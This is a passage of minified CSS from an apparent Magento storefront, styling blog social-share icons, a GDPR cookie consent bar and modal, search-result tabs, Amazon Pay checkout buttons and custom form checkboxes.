.amblog-icon.-blogger,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-blogger,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-blogger{background-image:url("../Amasty_Blog/images/svg/blogger.svg")}.amblog-social-container .amblog-icon.-linkedin,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-linkedin,.amblog-item[data-set=content-author] .amblog-icon.-linkedin,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-linkedin,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-linkedin{background-image:url("../Amasty_Blog/images/svg/linkedin.svg")}.amblog-social-container .amblog-icon.-tumblr,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-tumblr,.amblog-item[data-set=content-author] .amblog-icon.-tumblr,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-tumblr,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-tumblr{background-image:url("../Amasty_Blog/images/svg/tumblr.svg")}.amblog-social-container .amblog-icon.-reddit,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-reddit,.amblog-item[data-set=content-author] .amblog-icon.-reddit,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-reddit,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-reddit{background-image:url("../Amasty_Blog/images/svg/reddit.svg")}.amblog-social-container .amblog-icon.-slashdot,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-slashdot,.amblog-item[data-set=content-author] .amblog-icon.-slashdot,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-slashdot,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-slashdot{background-image:url("../Amasty_Blog/images/svg/slashdot.svg")}.amblog-social-container .amblog-icon.-odnoklassniki,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-odnoklassniki,.amblog-item[data-set=content-author] .amblog-icon.-odnoklassniki,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-odnoklassniki,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-odnoklassniki{background-image:url("../Amasty_Blog/images/svg/ok.svg")}.amblog-social-container .amblog-icon.-google,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-google,.amblog-item[data-set=content-author] .amblog-icon.-google,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-google,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-google{background-image:url("../Amasty_Blog/images/svg/google.svg")}.amblog-social-container .amblog-icon.-youtube,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-youtube,.amblog-item[data-set=content-author] .amblog-icon.-youtube,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-youtube,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-youtube{background-image:url("../Amasty_Blog/images/svg/youtube.svg")}.amblog-social-container .amblog-icon.-instagram,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-instagram,.amblog-item[data-set=content-author] .amblog-icon.-instagram,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-instagram,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-instagram{background-image:url("../Amasty_Blog/images/svg/instagram.svg")}.amblog-social-container .amblog-icon.-tiktok,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-tiktok,.amblog-item[data-set=content-author] .amblog-icon.-tiktok,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-tiktok,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-tiktok{background-image:url("../Amasty_Blog/images/svg/tiktok.svg")}.amblog-social-container .amblog-icon.-whatsapp,.amblog-element-block[data-set=sidebar-author] .amblog-icon.-whatsapp,.amblog-item[data-set=content-author] .amblog-icon.-whatsapp,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-whatsapp,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-icon.-whatsapp{background-image:url("../Amasty_Blog/images/svg/whatsapp.svg")}.amblog-plus{align-items:center;cursor:pointer;display:inline-flex}.amblog-plus .amblog-icon{-webkit-transition:all .3 ease;-moz-transition:all .3 ease;-ms-transition:all .3 ease;transition:all .3 ease;display:inline-flex;height:18px;margin:0 5px 0 10px;width:20px}.amblog-plus .amblog-count{color:#888}.amblog-plus .amblog-icon{background:url("../Amasty_Blog/images/svg/like.svg")}.amblog-plus:hover .amblog-icon{background:url("../Amasty_Blog/images/svg/like-hover.svg")}.amblog-plus.-voted .amblog-icon{background:url("../Amasty_Blog/images/svg/like-active.svg")}.amblog-social{display:block;height:100%;width:100%}.amblog-element-block .amblog-categories,.amblog-post-container .amblog-widget-container .amblog-categories,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-categories{list-style:none;margin:0;padding:0}.amblog-element-block .amblog-categories.-level1 .amblog-categories,.amblog-post-container .amblog-widget-container .amblog-categories.-level1 .amblog-categories,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-categories.-level1 .amblog-categories{padding-left:20px}.amblog-element-block .amblog-categories .amblog-category-count,.amblog-post-container .amblog-widget-container .amblog-categories .amblog-category-count,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-categories .amblog-category-count{color:#707070;font-weight:400}.amblog-element-block .amblog-categories .amblog-link,.amblog-post-container .amblog-widget-container .amblog-categories .amblog-link,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-categories .amblog-link{font-size:1.4rem;font-weight:400}.amblog-element-block .amblog-categories.-level1>.amblog-category>.amblog-link,.amblog-post-container .amblog-widget-container .amblog-categories.-level1>.amblog-category>.amblog-link,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-categories.-level1>.amblog-category>.amblog-link{font-weight:700}.amblog-element-block .amblog-categories.-level2 .amblog-category,.amblog-post-container .amblog-widget-container .amblog-categories.-level2 .amblog-category,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-categories.-level2 .amblog-category{margin:10px 0 0}.amblog-element-block .amblog-categories.-level3 .amblog-category,.amblog-post-container .amblog-widget-container .amblog-categories.-level3 .amblog-category,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-categories.-level3 .amblog-category{margin-top:5px}.amgdprcookie-cookie-container{margin:0 10px 20px 0;padding:0 0 25px}.amgdprcookie-cookie-container.-modal:first-child{padding-top:25px}.amgdprcookie-cookie-container.-modal .amgdprcookie-header,.amgdprcookie-cookie-container.-modal .amgdprcookie-text{padding-left:25px}.amgdprcookie-cookie-container.-modal{box-shadow:none;direction:ltr;margin-right:30px}.amgdprcookie-cookie-container .amgdprcookie-header{display:flex;justify-content:space-between}.amgdprcookie-cookie-container .amgdprcookie-caption{font-size:16px;font-weight:700;line-height:27px;margin:0 0 15px}.amgdprcookie-cookie-container .amgdprcookie-text{color:#363636;font-size:12px;margin-bottom:10px}.amgdprcookie-cookie-container .amgdprcookie-options{color:#4670c9;cursor:pointer;font-size:12px}.amgdprcookie-toggle-cookie{padding-left:50px;position:relative}.amgdprcookie-toggle-cookie .amgdprcookie-input{height:0;opacity:0;width:0}.amgdprcookie-toggle-cookie .amgdprcookie-label{background:#a5a5a5;border-radius:40px;box-shadow:0 2px 5px rgba(0,0,0,.05);cursor:pointer;height:29px;position:absolute;right:0;top:0;width:50px}.amgdprcookie-toggle-cookie .amgdprcookie-label:after{background:#fff;border-radius:40px;content:'';height:25px;left:2px;position:absolute;top:2px;transition:all .4s ease;width:25px}.amgdprcookie-toggle-cookie .amgdprcookie-input:active+.amgdprcookie-label,.amgdprcookie-toggle-cookie .amgdprcookie-input:focus+.amgdprcookie-label{box-shadow:0 0 3px 1px #00699d}.amgdprcookie-toggle-cookie .amgdprcookie-input:checked:disabled+.amgdprcookie-label{background:#e8e8e8}.amgdprcookie-toggle-cookie .amgdprcookie-input:checked:disabled+.amgdprcookie-label:after{left:95%;transform:translateX(-100%)}.amgdprcookie-toggle-cookie .amgdprcookie-input:checked:not([disabled])+.amgdprcookie-label{background:#1979c3}.amgdprcookie-toggle-cookie .amgdprcookie-input:checked:not([disabled])+.amgdprcookie-label:after{left:95%;transform:translateX(-100%)}.amgdprcookie-toggle-cookie .amgdprcookie-input:not([checked])+.amgdprcookie-label{background:#a5a5a5}.amgdprcookie-toggle-cookie .amgdprcookie-input:disabled+.amgdprcookie-label{background:#e8e8e8}.amgdprcookie-toggle-cookie .amgdprcookie-input:disabled+.amgdprcookie-label:after{left:2px}.amgdprcookie-toggle-cookie .amgdprcookie-input:focus+.amgdprcookie-label{box-shadow:0 0 3px 1px #00699d}.amgdprcookie-main-wrapper{color:#363636}.amgdprcookie-main-wrapper .amgdprcookie-top{display:flex;justify-content:space-between;margin-bottom:15px}.amgdprcookie-main-wrapper .amgdprcookie-head{font-size:20px;line-height:20px}.amgdprcookie-main-wrapper .amgdprcookie-btn-wrapper{display:flex}.amgdprcookie-main-wrapper .amgdprcookie-btn{background:#ef7c4a;border:0;border-radius:6px;box-shadow:0 3px 5px rgba(62,40,13,.15);color:#fff;font-size:14px;padding:7px 27px;text-transform:uppercase}.amgdprcookie-main-wrapper .amgdprcookie-btn:first-child{margin:0 15px}.amgdprcookie-main-wrapper .amgdprcookie-btn:hover{background:#eb5a1b}.amgdprcookie-main-wrapper .amgdprcookie-btn:focus,.amgdprcookie-main-wrapper .amgdprcookie-btn:active{box-shadow:0 0 3px 1px #00699d}.amgdprcookie-cookie-container .amgdprcookie-link{color:#2977c2;cursor:pointer;float:right;font-size:12px;letter-spacing:.3px;text-transform:capitalize}.amgdprjs-bar-template{display:block !important;position:fixed;position:sticky}.amgdprjs-bar-template .amgdprcookie-buttons-block .amgdprcookie-button{margin-right:5px}.amgdprjs-bar-template.-popup{left:50%;margin:0 auto;max-width:740px;position:fixed;top:50%;transform:translate(-50%,-50%)}.amgdprjs-bar-template.-popup:before{background-color:#0a6c9f;content:'';height:100%;width:100%}.amgdprjs-bar-template.-popup .amgdprcookie-bar-container{padding:50px}.amgdprjs-bar-template.-popup .amgdprcookie-bar-block{width:100%}.amgdprjs-bar-template .amgdprcookie-buttons-block{display:flex;justify-content:center}.amgdprcookie-groups-modal{z-index:999}.amgdprcookie-groups-modal .modal-inner-wrap{border-radius:4px;box-shadow:0 -2px 18px rgba(0,0,0,.06);max-width:740px}.amgdprcookie-groups-modal.-table .modal-inner-wrap{max-width:1290px;min-width:700px;overflow-x:auto}.amgdprcookie-groups-modal .modal-title{border-bottom:none;font-size:20px;font-weight:700}.amgdprcookie-groups-modal .action-close:focus{box-shadow:0 0 3px 1px #00699d}.amgdprcookie-groups-modal .amgdprcookie-form{padding:0 10px}.amgdprcookie-groups-modal .amgdprcookie-done{background-color:#4670c9;border-radius:3px;box-shadow:none;color:#fff;font-weight:700;letter-spacing:1.35px;text-transform:uppercase;transition:background-color .3s ease-out;width:100%}.amgdprcookie-groups-modal .amgdprcookie-done:hover{background-color:#1357e6}.amgdprcookie-groups-modal .amgdprcookie-done:focus{background-color:#1357e6;box-shadow:0 0 3px 1px #00699d}.amgdprcookie-groups-modal:not(.-table) .modal-footer{padding-top:0}.amgdprcookie-groups-modal .amgdprcookie-form-container,.amgdprcookie-groups-modal .amgdprcookie-tbody{overflow:auto;scrollbar-color:#e0e0e0 #fff;scrollbar-width:thin;scrollbar-face-color:#e0e0e0;scrollbar-highlight-color:#e0e0e0;scrollbar-shadow-color:#e0e0e0;scrollbar-track-color:#fff;display:block;max-height:500px;overflow-y:auto}.amgdprcookie-groups-modal .amgdprcookie-form-container::-webkit-scrollbar,.amgdprcookie-groups-modal .amgdprcookie-tbody::-webkit-scrollbar{width:6px}.amgdprcookie-groups-modal .amgdprcookie-form-container::-webkit-scrollbar-track,.amgdprcookie-groups-modal .amgdprcookie-tbody::-webkit-scrollbar-track{background-color:#fff;box-shadow:none}.amgdprcookie-groups-modal .amgdprcookie-form-container::-webkit-scrollbar-thumb,.amgdprcookie-groups-modal .amgdprcookie-tbody::-webkit-scrollbar-thumb{border-radius:2px;background:#e0e0e0}.amgdprcookie-bar-container{background:#fff;box-shadow:0 -2px 18px rgba(0,0,0,.06);display:flex;justify-content:center;margin:0;padding:30px 10px;z-index:10}.amgdprcookie-bar-container.modal-popup{bottom:unset;left:unset;overflow-y:unset;pointer-events:auto;position:unset;right:unset;top:unset;transition:unset}.amgdprcookie-bar-container .amgdprcookie-buttons-block{display:flex;flex-direction:column}.amgdprcookie-bar-container .amgdprcookie-policy{margin-bottom:20px;max-height:30vh;max-width:640px;overflow-y:auto}.amgdprcookie-bar-container .amgdprcookie-button:first-child{margin-bottom:10px}.amgdprcookie-bar-container .amgdprcookie-buttons-block .amgdprcookie-button{margin-bottom:0;padding:10px 30px}.amgdprcookie-bar-container .action-close{line-height:14px;right:10px;top:10px}.amgdprcookie-bar-container .action-close:focus,.amgdprcookie-bar-container .action-close:active{box-shadow:0 0 3px 1px #00699d;opacity:.9}.amgdprcookie-buttons-block{display:flex;flex-direction:column}.amgdprcookie-buttons-block.-settings{padding-bottom:30px}.amgdprcookie-buttons-block.-information{padding-bottom:3rem;padding-top:3rem}.amgdprcookie-buttons-block .amgdprcookie-button{background:#fff;border:none;border-radius:3px;box-shadow:none;color:#4670c9;font-weight:700;letter-spacing:1.35px;margin-top:15px;padding:10px 15px;text-transform:uppercase;transition:opacity .3s ease,color .3s ease-out,background-color .3s ease-out,border .3s ease-out}.amgdprcookie-buttons-block .amgdprcookie-button:hover{opacity:.9}.amgdprcookie-buttons-block .amgdprcookie-button:active,.amgdprcookie-buttons-block .amgdprcookie-button:focus{box-shadow:0 0 3px 1px #00699d;opacity:.9}.amgdprcookie-buttons-block .amgdprcookie-button.-allow,.amgdprcookie-buttons-block .amgdprcookie-button.-save{background:#4670c9;color:#fff;flex-basis:33%}.amgdprcookie-modal-template{background:#fff;margin-left:5px;overflow-y:auto}.amgdprcookie-modal-template .action-close{background:#fff;line-height:14px;margin:0;padding:8px;right:0;top:0;z-index:1}.amgdprcookie-modal-template .action-close:focus,.amgdprcookie-modal-template .action-close:active{background:#fff;box-shadow:0 0 3px 1px #00699d;opacity:.9}.amgdprcookie-modal-template .action-close:hover{background:#fff}.amgdprcookie-modal-template .amgdprcookie-button.-allow:not(.-save){background:inherit;color:#4670c9;margin-bottom:0}.amgdprcookie-modal-container .modal-content{padding:0}.amgdprcookie-groups-container{box-shadow:0 -2px 18px rgba(0,0,0,.06);direction:rtl;height:auto;overflow-y:scroll}.amgdprcookie-policy-container{bottom:0;box-shadow:0 -2px 18px rgba(0,0,0,.06);padding:24px;position:absolute}.amgdprcookie-text-container .amgdprcookie-policy{display:inline}.amgdprcookie-modal-container.modal-popup.modal-slide{left:0;pointer-events:none}.amgdprcookie-modal-container .modal-inner-wrap{height:100%;margin:0;position:relative}.amgdprcookie-modal-container .modal-inner-wrap .modal-header{position:absolute;right:0}.amgdprcookie-modal-container .modal-inner-wrap .action-close{margin:5px;padding:0}.amgdprcookie-modal-container .modal-inner-wrap .action-close:before{background:url('[data-uri]') no-repeat center;content:'';height:25px;width:25px}.amgdprcookie-modal-container .modal-inner-wrap .action-close:focus{box-shadow:0 0 3px 1px #00699d}.amgdprcookie-modal-container .modal-inner-wrap .amgdprcookie-groups-container{overflow:auto;scrollbar-color:#e8e8e8 #fff;scrollbar-width:thin;scrollbar-face-color:#e8e8e8;scrollbar-highlight-color:#e8e8e8;scrollbar-shadow-color:#e8e8e8;scrollbar-track-color:#fff}.amgdprcookie-modal-container .modal-inner-wrap .amgdprcookie-groups-container::-webkit-scrollbar{width:4px}.amgdprcookie-modal-container .modal-inner-wrap .amgdprcookie-groups-container::-webkit-scrollbar-track{background-color:#fff;box-shadow:none}.amgdprcookie-modal-container .modal-inner-wrap .amgdprcookie-groups-container::-webkit-scrollbar-thumb{border-radius:2px;background:#e8e8e8}.amgdprcookie-settings-form .amgdprcookie-toggle-cookie .amgdprcookie-input.disabled+.amgdprcookie-label{background:#e8e8e8}.amgdprcookie-groups-modal .amgdprcookie-table .amgdprcookie-row,.amgdprcookie-groups-modal .amgdprcookie-table thead tr,.amgdprcookie-groups-modal .amgdprcookie-table thead{display:table;table-layout:fixed;width:100%}.amgdprcookie-groups-modal .amgdprcookie-cell.-name{word-wrap:break-word}.amgdprcookie-modal-container .amgdprcookie-modal-template{height:100%;margin-left:0;min-width:400px;pointer-events:auto;position:relative;width:20%;z-index:900}.ammodals-overlay{background-color:rgba(51,51,51,.55);bottom:0;left:0;position:fixed;right:0;top:0;z-index:899}.mst-search__result-tabs{list-style:none;border-bottom:1px solid #ccc;padding:0}.mst-search__result-tabs:before,.mst-search__result-tabs:after{content:'';display:table}.mst-search__result-tabs:after{clear:both}.mst-search__result-tabs li{margin:0 5px -1px 0;padding:0;float:left}.mst-search__result-tabs li a{display:block;padding:10px 35px;text-decoration:none;color:#7d7d7d;background:#f6f6f6;border:1px solid #ccc;border-radius:1px 1px 0 0}.mst-search__result-tabs li a.active,.mst-search__result-tabs li a:hover,.mst-search__result-tabs li a:focus{color:#333;background:#fff}.mst-search__result-tabs li a.active{border-bottom:1px solid #fff}.mst-search__result-index{padding:1rem 0}.mst-search__result-index .mst-search__result-index-title{background:#f6f6f6;padding:1rem;border-radius:1px;color:#7d7d7d}.mst-search__result-index:last-child{margin-bottom:2.5rem;border-bottom:1px solid #f6f6f6}.mst-search-in__wrapper .mst-search-in__title{font-size:1.4rem}.mst-search-in__wrapper ul[role=list]{display:flex;flex-wrap:wrap;padding:0;margin:0}.mst-search-in__wrapper ul[role=list] li[role=listitem]{margin:0}.mst-search__index ul.mst-search__list{list-style:none;margin-bottom:10px;padding-left:0}.mst-search__index ul.mst-search__list li{margin:2rem 0}.mst-search__index ul.mst-search__list li:before,.mst-search__index ul.mst-search__list li:after{content:'';display:table}.mst-search__index ul.mst-search__list li:after{clear:both}.mst-search__index ul.mst-search__list li:last-child{margin-bottom:0}.mst-search__index ul.mst-search__list li .mst-search__index-title{font-size:1.5rem;font-weight:600}.mst-search__index ul.mst-search__list li .mst-search__index-title>a{color:#333}.mst-search__index ul.mst-search__list li .mst-search__index-title>span{color:#aaa}.mst-search__index ul.mst-search__list li .mst-search__index-title._crumbs a:after{content:"";background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='13' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='1' stroke-linecap='round' stroke-linejoin='round' class='h-auto pos-relative mh-4 css-10v800z'%3E%3Cpolyline points='9 18 15 12 9 6'%3E%3C/polyline%3E%3C/svg%3E");display:inline-block;width:13px;height:13px;margin:-2px 5px}.mst-search__index ul.mst-search__list li .mst-search__index-title._crumbs a:last-child:after{display:none}.mst-search__index ul.mst-search__list li .mst-search__index-content{color:#666;margin:.5rem 0 0}.mst-search__index ul.mst-search__list li .mst-search__index-image{margin-right:2rem;float:left}.mst-search__index ul.mst-search__list li .mst-search__index-image>img{max-width:5rem;max-height:5rem}.mst-search__highlight{background:#ff0}.mst-search__misc-recommendations{display:flex;flex-wrap:wrap}.mst-search__misc-recommendations dt{margin-right:20px}.mst-search__misc-recommendations dd{margin-right:20px}.mst-search__misc-recommendations dd .count{color:#7d7d7d}.mst-search-in__wrapper{max-width:100%;display:flex;overflow:hidden;position:relative;flex-grow:1;margin-bottom:10px;flex-wrap:wrap}.mst-search-in__wrapper .mst-search-in__title{border:none;padding:6px 3px 6px 6px;margin-right:3px;font-weight:600;white-space:nowrap}.mst-search-in__wrapper .mst-search-in__item{white-space:nowrap;border:1px solid #ccc;border-radius:2px;margin:0 5px 5px 0;padding:6px 12px;color:#494949;text-decoration:none;cursor:pointer;display:flex;align-items:center}.mst-search-in__wrapper .mst-search-in__item span.name{display:flex;flex-wrap:nowrap;font-size:13px}.mst-search-in__wrapper .mst-search-in__item span.name i{font-style:normal;display:flex;align-items:center}.mst-search-in__wrapper .mst-search-in__item span.name i:after{font-size:7px;content:"\e608";font-family:"luma-icons";margin:0 5px;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center;color:#757575}.mst-search-in__wrapper .mst-search-in__item span.name i:last-child:after{display:none}.mst-search-in__wrapper .mst-search-in__item span.count{color:#757575;display:block;margin-left:8px;font-size:80%}.mst-search-in__wrapper .mst-search-in__item span.count:before{content:"("}.mst-search-in__wrapper .mst-search-in__item span.count:after{content:")"}.mst-search-in__wrapper .mst-search-in__item:hover{border-color:#ff5501;text-decoration:none}.mst_categorySearchLoader{display:none;position:absolute;top:6px;right:15px;width:20px;height:20px}.mst_categorySearchLoader .spinner-item{box-sizing:border-box;display:block;position:absolute;width:20px;height:20px;margin:0;border:2px solid #fff;border-radius:50%;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border-color:#999 transparent transparent}.mst_categorySearchLoader .spinner-item.spinner-item-1{animation-delay:-.45s}.mst_categorySearchLoader .spinner-item.spinner-item-2{animation-delay:-.3s}.mst_categorySearchLoader .spinner-item.spinner-item-3{animation-delay:-.15s}@keyframes lds-ring{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.mst_categorySearch{display:block;position:relative}.mst_categorySearch .hidden{display:none}.mst_categorySearch_searchIcon,.mst_categorySearch_searchIcon:hover{position:absolute;font-size:21px;left:0;background-color:transparent;border:none}span.mst_categorySearch_totals{position:absolute;right:0;padding:6px 15px;color:#999;display:none}input#mst_categorySearch{padding:0 0 0 35px;margin-bottom:15px;width:100%;max-width:100%}input#form-category-search_input{margin:0 0 15px;padding:0 0 0 48px}.mst_categorySearchLoader .fa-spinner{font-size:30px}.amazon-button-container{display:flex;flex-direction:row;justify-content:center}.amazon-button-container .amazon-button-column{display:flex;flex-direction:column;position:relative}.amazon-button-container .amazon-button-column-tooltip{width:30px}.amazon-button-container.amazon-button-product-page{justify-content:left;margin-bottom:2em}.amazon-sign-in-button-container{display:table;margin:0 0 22px}.amazon-sign-in-button-container__cell{display:table-cell;min-width:45px;position:relative}.amazon-sign-in-button-container img{display:block}.amazon-sign-in-button-container .field-tooltip{margin:-12px 0 0;right:5px;top:50%}.block-customer-login .amazon-sign-in-button-container .field-tooltip .field-tooltip-content{top:38px;left:-245px}.block-customer-login .amazon-sign-in-button-container .field-tooltip .field-tooltip-content:before{border:none;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #666;top:-10px;left:244px}.block-customer-login .amazon-sign-in-button-container .field-tooltip .field-tooltip-content:after{border:none;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #f4f4f4;top:-8px;left:244px}.cart-summary .amazon-button-container .checkout-methods-items{margin-top:0}.checkout-methods-items .amazon-button-container,.block-minicart .amazon-button-container{flex-wrap:wrap}.checkout-methods-items .amazon-divider,.block-minicart .amazon-divider{flex-basis:100%}.checkout-methods-items .amazon-divider{margin-top:0}.checkout-methods-items .amazon-divider span{background:#f5f5f5}.checkout-methods-items .amazon-button-column-tooltip .field-tooltip{display:block}.product-info-main .amazon-button-container .field-tooltip{display:none}#checkout .amazon-button-container{margin:22px 0;justify-content:left}#amazon-payment .payment-method-title{display:flex;align-items:center}#amazon-payment .payment-method-title img{margin:0 10px 0 4px;width:74px}#amazon-payment .checkout-billing-address{margin-top:20px}#amazon-payment .amazon-payment-action-container{padding-left:10px}#amazon-payment .actions-toolbar{margin-top:20px}.amazon-divider{border-bottom:1px solid #ccc;line-height:.1em;margin:18px 0 20px;text-align:center;max-width:500px}.amazon-divider span{background:#fff;padding:0 5px}.product-social-links,.amazon-minicart-container{width:100%;display:block;text-align:center}.product-social-links .field-tooltip .field-tooltip-content,.amazon-minicart-container .field-tooltip .field-tooltip-content{top:38px;left:-245px}.product-social-links .field-tooltip .field-tooltip-content:before,.amazon-minicart-container .field-tooltip .field-tooltip-content:before{border:none;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #666;top:-10px;left:244px}.product-social-links .field-tooltip .field-tooltip-content:after,.amazon-minicart-container .field-tooltip .field-tooltip-content:after{border:none;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #f4f4f4;top:-8px;left:244px}.amazon-minicart-container .amazon-button-container{display:inline-block;margin:0}.amazon-checkout-now{border-top:1px solid #c1c1c1;padding-top:10px;margin-bottom:10px}.revert-checkout{margin-top:20px;margin-bottom:20px;display:block}.centered-button{text-align:center;display:inline-block}.catalog-product-view .centered-button{display:table}.checkout-payment-method .amazon-sandbox-simulator{border-bottom:1px solid #ccc}.checkout-payment-method .amazon-sandbox-simulator .payment-option-title{border-top:none;padding-top:0}.checkout-payment-method .amazon-sandbox-simulator .amazon-sandbox-simulator-scenario{margin-bottom:10px}.checkout-methods-items .amazon-minicart-container .amazon-divider{display:none}.checkout-methods-items .centered-button{margin-bottom:0}@media all and (max-width:768px){.checkout-methods-items .centered-button{width:auto}}.checkout-methods-items .field-tooltip{display:none}.checkout-methods-items .field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.checkout-methods-items .field-tooltip .field-tooltip-content:before,.checkout-methods-items .field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:10px;left:auto;top:0}.checkout-methods-items .field-tooltip .field-tooltip-content:before{border-bottom-color:#666}.checkout-methods-items .field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}@media all and (max-width:768px){.checkout-methods-items .field-tooltip .field-tooltip-content{right:-56px;top:38px;left:auto}.checkout-methods-items .field-tooltip .field-tooltip-content:before,.checkout-methods-items .field-tooltip .field-tooltip-content:after{right:56px}}.amazon-widget{max-width:400px;height:228px}.amazon-widget--address{margin-top:20px}.amazon-addresses{margin-top:20px}.amazon-addresses .amazon-address{margin-bottom:20px}#checkout-step-shipping .amazon-divider{margin:40px 0}.checkout-payment-method .amazon-payment-method .payment-method-title{visibility:hidden;padding-bottom:0}.opc-progress-bar-item._complete.lock-step{cursor:none;pointer-events:none}.ap-promotional-message{padding-top:10px;padding-bottom:10px}@media all and (max-width:768px){.amazon-minicart-container .amazon-button-container{width:auto}.amazon-button-container.amazon-button-product-page{justify-content:center;margin-bottom:2em}}.bfb-checkbox-item,.bfb-radio-item{margin-top:.7rem}.mgz-control-radio,.mgz-control-checkbox{cursor:pointer;opacity:.01;overflow:hidden;position:absolute !important;vertical-align:top}.mgz-control-radio:after,.mgz-control-checkbox:after{display:none}.mgz-control-radio+label,.mgz-control-checkbox+label{cursor:pointer;display:inline-block;vertical-align:sub}.mgz-control-radio+label:before,.mgz-control-checkbox+label:before{font-family:'Magezon-Icons' !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background-color:#fff;border:1px solid #adadad;color:transparent;float:left;height:1.6rem;text-align:center;vertical-align:top;width:1.6rem}.mgz-control-radio+label,.mgz-control-checkbox+label{padding-left:2.2rem}.mgz-control-radio+label:before,.mgz-control-checkbox+label:before{margin:1px 0 0 -2.2rem}.mgz-control-radio:checked+label:before,.mgz-control-checkbox:checked+label:before{color:#514943}.mgz-control-radio.disabled+label,.mgz-control-checkbox.disabled+label,.mgz-control-radio[disabled]+label,.mgz-control-checkbox[disabled]+label{color:#303030;cursor:default;opacity:.5}.mgz-control-radio.disabled+label:before,.mgz-control-checkbox.disabled+label:before,.mgz-control-radio[disabled]+label:before,.mgz-control-checkbox[disabled]+label:before{background-color:#e9e9e9;border-color:#adadad;cursor:default}._keyfocus .mgz-control-radio:not([disabled]):focus+label:before,._keyfocus .mgz-control-checkbox:not([disabled]):focus+label:before,._keyfocus .mgz-control-radio:not(.disabled):focus+label:before,._keyfocus .mgz-control-checkbox:not(.disabled):focus+label:before{border-color:#007bdb}.mgz-control-radio:not([disabled]):hover+label:before,.mgz-control-checkbox:not([disabled]):hover+label:before,.mgz-control-radio:not(.disabled):hover+label:before,.mgz-control-checkbox:not(.disabled):hover+label:before{border-color:#878787}.mgz-control-radio+label:before{border-radius:1.6rem;content:'';transition:border-color .1s linear,color .1s ease-in}.mgz-control-radio.mgz-control-radio+label:before{line-height:140%}.mgz-control-radio:checked+label{position:relative}.mgz-control-radio:checked+label:after{background-color:#514943;border-radius:50%;content:'';height:10px;left:3px;position:absolute;top:4px;width:10px}.mgz-control-radio:checked:not([disabled]):hover,.mgz-control-radio:checked:not(.disabled):hover{cursor:default}.mgz-control-radio:checked:not([disabled]):hover+label,.mgz-control-radio:checked:not(.disabled):hover+label{cursor:default}.mgz-control-radio:checked:not([disabled]):hover+label:before,.mgz-control-radio:checked:not(.disabled):hover+label:before{border-color:#adadad}.mgz-control-checkbox+label:before{border-radius:1px;content:'';font-size:0;transition:font-size .1s ease-out,color .1s ease-out,border-color .1s linear}.mgz-control-checkbox:checked+label:before{content:'\e62d';font-size:1.1rem;line-height:125%}.mgz__actions-switch{display:inline-block;position:relative;vertical-align:middle}.admin__field-control .mgz__actions-switch{line-height:3.2rem}.mgz__actions-switch+.admin__field-service{min-width:34rem}.mgz__actions-switch-checkbox{position:absolute !important}._disabled 